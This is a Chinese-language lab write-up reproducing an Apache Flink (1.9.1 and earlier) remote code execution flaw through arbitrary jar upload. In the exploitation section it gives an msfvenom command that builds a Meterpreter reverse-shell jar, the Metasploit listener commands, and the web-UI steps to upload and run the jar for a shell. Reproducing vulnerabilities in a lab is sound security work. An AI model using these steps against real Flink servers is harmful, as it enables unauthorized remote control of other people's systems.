Apache Flink RCE漏洞复现

0x00 漏洞概述：
Apache Flink是一个用于分布式流和批处理数据的开放源码平台。Flink的核心是一个流数据流引擎，它为数据流上的分布式计算提供数据分发、通信和容错功能。Flink在流引擎之上构建批处理，覆盖本地迭代支持、托管内存和程序优化。近日有安全研究人员发现apache flink允许上传任意的jar包从而导致远程代码执行。

0x01 前置条件：
无

0x02 影响版本：
Apache Flink <=1.9.1

0x03 环境搭建：
靶机：kali2020 + Apache Flink1.9.1
攻击机：kali2020 工具：msf5 IP地址：192.168.60.134
（典型的自己打自己）
环境搭建过程：
0 安装JAVA8（Flink需要JAVA8及其以上版本才能运行）
1 安装Flink1.9.1
（https://archive.apache.org/dist/flink/flink-1.9.1/）
2 安装环境：
命令：tar –zxvf flink-1.9.1-bin-scala_2.11.tgz （命令报错就直接右键解压就行）
进入bin目录下启动flink，
命令： ./start-cluster.sh
如图0：

图0

查看端口8081是否开启：
命令：sudo netstat -anp |grep 8081
如图1：

图1

访问127.0.0.1:8081
结果如图2：


图2
（至此环境搭建成功）

0x04 漏洞复现：
0 使用msf生成jar包：（192.168.60.134为kali2020 ip，端口号可以任意指定，只要不冲突就好。）
命令：msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.60.134 LPORT=9999 >text.jar
如图3：

图3

1 设置msf监听端口：
命令：msfconsole
use exploit/multi/handler
set payload java/meterpreter/reverse_tcp
set LHOST 192.168.60.134
set lport 9999
run
结果如图4：

图4

2 上传并提交jar包：
打开网页点击 Submit NEW JOB
点击 Add New 找到jar包并上传（我的是在根目录下）
选择上传的jar包点击submit 提交

如图5：

图5

3 查看msf5的监听端口:
发现弹回meterpreter，并执行getuid命令：
如图6：

图6
（至此漏洞复现成功）

0x05 附录：
0 参考链接：
https://blog.csdn.net/lx_lyt/article/details/103133361
（这个是关于复现的思路的）

